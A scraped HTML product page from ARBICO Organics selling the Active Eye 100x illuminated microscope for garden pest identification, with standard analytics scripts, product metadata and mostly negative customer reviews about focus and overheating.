

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/active-eye-illuminated-microscope-100x/Flea-and-tick-control
body_size: 34430
content:




  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>Active Eye 100x Illuminated Microscope</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="microscope, active eye, active eye microscope, active eye microscopes, 100x microscope, 100x microscop3es, 100x portable microscope, 100x portable microscopes, integrated pest management, ipm, pest control, insect control, insect monitoring, insect monitoring techniques, insect monitoring practices, easy microscope, handy microscope, easy microscopes, handy microscopes, portable microscope, portable microscopes, identify mites, identify pests, identify pest damage, identify plant diseases, plant diseases, plant disease, identify fungal diseases, identify fungal disease, plant fungus, plant fungal disease, plant fungal diseases, stop pests, stop pest disease, stop plant pests, stop plant disease, stop plant diseases, plant pests, ipm education, studying plants, studying plant pests, studying plant pathogens, studying plant disease, studying pests, pest control education, plant disease education, plant pest education, pest detection with microscope, pest identification with microscope, disease detection with microscope, plant disease detection with microscope" />
  <meta name="description" content="Quickly identify pest insects and other garden problems with the Active Eye 100x Illuminated microscope! Batteries included for immediate use in indoor growing, outdoor gardens, greenhouses and more. This portable microscope's convenient size allows the grower to carry it with them for pest identification on the go!" />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Active Eye Microscope 100X"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/active-eye-illuminated-microscope-100x/Flea-and-tick-control"/>
   <meta property="og:description" content=" This lightweight, compact (2&frac12; x 4&frac12; x 14) microscope is super-convenient for identifying insects pests, disease and plant species wherever you are. If mites are your problem, the 100x magnification of this microscope will help you determine just which type are pestering your plants. It is easy to use; simply open it up and a super bright LED light will illuminate the object you are examining. Inside the view finder there is a handy measuring tool for instant measurements.  This microscope comes a protective cover. Also included is a handy Pest Identification Guide. 
   Key Features of Active Eye 100x Microscope:  
  Adjustable focus allows the user to analyze various issues.
 Independent illumination reduces interference from ambient light sources.
 Internal ruler on optics measures objects from 0.01 mm to 2.0 mm.
 LED bulb should not need replacement for the life of this product.
 Batteries included.  
  Suggested Uses:  Use for gardening and plant health examinations to detect and identify pests and diseases. Also useful for tasks requiring a clear view of very small items.  "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/2000205_active_eye_microscope_100x_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
             <meta property="product:price:amount" content="$21.99">
      
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/active-eye-illuminated-microscope-100x/pest-solver-guide-caterpillars-moths" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Active Eye Microscope 100X",
                          "item_id": "2000205",
                          "coupon": "",
                          "item_brand": "Hydrofarm",
                          "price" :  "21.99",
                          "item_category": "Fleas"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 2000205 ",
                "item_list_name" : "Related Products - Active Eye Microscope 100X - 2000205",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Active Eye Illuminated Microscope",
                          "item_id": "2000206-G",
                          "coupon": "",
                          "item_brand": "Active Eye",
                          "price" :  "",
                          "item_category": "Fleas",
                           "index" : 1,
                          "item_list_id" : "Related Products - 2000206-G ",
                          "item_list_name" : "Related Products - Active Eye Illuminated Microscope - 2000206-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Phytoseiulus persimilis",
                          "item_id": "1151204-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Fleas",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1151204-G ",
                          "item_list_name" : "Related Products - Phytoseiulus persimilis - 1151204-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Garden Insects of North America",
                          "item_id": "1626002",
                          "coupon": "",
                          "item_brand": "CA Princeton Fulfillment Services",
                          "price" :  "32.50",
                          "item_category": "Fleas",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1626002 ",
                          "item_list_name" : "Related Products - Garden Insects of North America - 1626002"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Rove Beetle",
                          "item_id": "1101330-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Fleas",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1101330-G ",
                          "item_list_name" : "Related Products - Rove Beetle - 1101330-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Mini Yellow Sticky Trap",
                          "item_id": "1254205-G",
                          "coupon": "",
                          "item_brand": "Olson Products Inc.",
                          "price" :  "",
                          "item_category": "Fleas",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1254205-G ",
                          "item_list_name" : "Related Products - Mini Yellow Sticky Trap - 1254205-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Neem Oil",
                          "item_id": "1555614-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "0.00",
                          "item_category": "Fleas",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1555614-G ",
                          "item_list_name" : "Related Products - Monterey Neem Oil - 1555614-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Green Cleaner",
                          "item_id": "1458050-G",
                          "coupon": "",
                          "item_brand": "Hydrofarm",
                          "price" :  "",
                          "item_category": "Fleas",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1458050-G ",
                          "item_list_name" : "Related Products - Green Cleaner - 1458050-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '2000205',                   // Product ID (string).
    'name': 'Active Eye Microscope 100X', // Product name (string).
   'category': 'Fleas'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Active Eye Microscope 100X',
  content_category: 'Fleas',
  content_ids: ['2000205'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Active Eye Microscope 100X">
<meta name="twitter:description" content=" This lightweight, compact (2&frac12; x 4&frac12; x 14") microscope is super-convenient for identifying insects pests, disease and plant species wherever you are. If mites are your problem, the 100x magnification of this microscope will help you determine just which type are pestering your plants. It is easy to use; simply open it up and a super bright LED light will illuminate the object you are examining. Inside the view finder there is a handy measuring tool for instant measurements.  This microscope comes a protective cover. Also included is a handy Pest Identification Guide. 
   Key Features of Active Eye 100x Microscope:  
  Adjustable focus allows the user to analyze various issues.
 Independent illumination reduces interference from ambient light sources.
 Internal ruler on optics measures objects from 0.01 mm to 2.0 mm.
 LED bulb should not need replacement for the life of this product.
 Batteries included.  
  Suggested Uses:  Use for gardening and plant health examinations to detect and identify pests and diseases. Also useful for tasks requiring a clear view of very small items.  ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/2000205_active_eye_microscope_100x_600x600.jpg">
<meta name="twitter:label1" content="Price">

        <meta name="twitter:data1" content="$21.99">

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Caterpillars & Moths">



                                                                  

  
    
                                    
                                                             <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "name": "Active Eye Microscope 100X",
                    "image": "https://www.arbico-organics.com/images/uploads/2000205_active_eye_microscope_100x_600x600.jpg",
                    "description": " This lightweight, compact (2&amp;frac12; x 4&amp;frac12; x 14&quot;) microscope is super-convenient for identifying insects pests, disease and plant species wherever you are. If mites are your problem, the 100x magnification of this microscope will help you determine just which type are pestering your plants. It is easy to use; simply open it up and a super bright LED light will illuminate the object you are examining. Inside the view finder there is a handy measuring tool for instant measurements.  This microscope comes a protective cover. Also included is a handy Pest Identification Guide. 
   Key Features of Active Eye 100x Microscope:  
  Adjustable focus allows the user to analyze various issues.
 Independent illumination reduces interference from ambient light sources.
 Internal ruler on optics measures objects from 0.01 mm to 2.0 mm.
 LED bulb should not need replacement for the life of this product.
 Batteries included.  
  Suggested Uses:  Use for gardening and plant health examinations to detect and identify pests and diseases. Also useful for tasks requiring a clear view of very small items.  ",
                    "url": "https://www.arbico-organics.com/product/active-eye-illuminated-microscope-100x/pest-solver-guide-caterpillars-moths",
                    "productID": "2000205",
                    "mpn": "2000205",
                    "sku": "2000205",
                    "brand": {
                        "@type": "Brand",
                        "name": "Hydrofarm"
                    },
                        
                        "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "2.00",
                            "reviewCount": "7",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": {
                        "@type": "Offer",
                        "priceCurrency": "USD",
                        "price": "21.99",
                        "priceValidUntil": "2026-02-23",
                        "itemCondition": "https://schema.org/NewCondition",
                                                                                                                                                                                                                                                            "availability": "https://schema.org/CallToOrder",
                        "url": "https://www.arbico-organics.com/product/active-eye-illuminated-microscope-100x/pest-solver-guide-caterpillars-moths",
                        "itemOffered": "Active Eye Microscope 100X",
                        "seller": {
                            "@type": "Organization",
                            "name": "ARBICO Organics"
                        }
                    }
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Steven P. Herbert"
                                    },
                                    "datePublished": "2020-11-19 08:49:36",
                                    "reviewBody": "It is a good microscope, it is hard to use for getting real close to what your trying to view.",
                                    "name": "Microscope",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Morgan Smith"
                                    },
                                    "datePublished": "2021-03-29 20:48:41",
                                    "reviewBody": "This is cheaply made and hard to use due to it breaking apart every time you go to use it. ",
                                    "name": "Cheap product ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "David"
                                    },
                                    "datePublished": "2021-04-26 18:20:23",
                                    "reviewBody": "I recently went to use the Active Eye Microscope and the batteries that came with the microscope had ding marks in them, both ends were bent a little. I replaced the batteries with brand new ones, and it has done the same thing and the battery covers around the batteries have been removed after I went to check on them just now. The heat that is emanating from the battery enclosure is pretty intense, can be too much to hold. So I am thinking something is wrong with it.  The eye piece itself is great, but the flashlight feature which you need to use to operate it is faulty to a degree that it is dangerous to use, and I am not sure that Arbico should be selling this product. ",
                                    "name": "Batteries were damaged and microscope doesn&#039;t work, device gets too hot to handle. ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "CARROLLA VASSELL"
                                    },
                                    "datePublished": "2021-06-28 00:02:10",
                                    "reviewBody": "Great microscope ",
                                    "name": "Works as expected",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "James Cassar"
                                    },
                                    "datePublished": "2023-03-05 13:19:53",
                                    "reviewBody": "I found it impossible to focus clearly. Safe your money ",
                                    "name": "Active eye",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Sharon"
                                    },
                                    "datePublished": "2023-07-08 09:55:04",
                                    "reviewBody": "There&#039;s a small ring to focus the viewing area but it doesn&#039;t work. No amount of adjustment will give you a clear enough picture to diagnose anything.",
                                    "name": "Impossible to focus",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Mike"
                                    },
                                    "datePublished": "2024-05-29 15:36:31",
                                    "reviewBody": "You cannot see anything under this microscope besides the measuring grid.",
                                    "name": "Impossibile to see",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }

            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
